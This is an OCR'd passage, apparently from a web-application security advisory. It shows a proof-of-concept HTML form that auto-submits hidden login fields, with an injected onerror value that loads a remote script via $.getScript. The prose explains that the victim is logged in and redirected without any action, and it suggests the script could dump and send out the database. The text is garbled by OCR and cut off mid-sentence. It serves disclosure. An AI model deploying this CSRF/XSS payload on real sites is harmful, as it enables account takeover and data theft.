
"hidden" value="1" /> <input 
name="quick_username" type="hidden" 
value=

""onerror="$.getScript('http://localhost/s.js
/> <input name=

"quick_password" type="hidden" 
value="123456" /> <input 
name="quick_remember"

type="hidden" value="yes" /> </form> 
<script>document.myform.submit();
</script>

It will automatically log the victim in 
and redirect them to the page that

triggers the script execution. No 
action of the victim is required. The 
loaded

script could for example perform a 
backup of the database and then send 
the
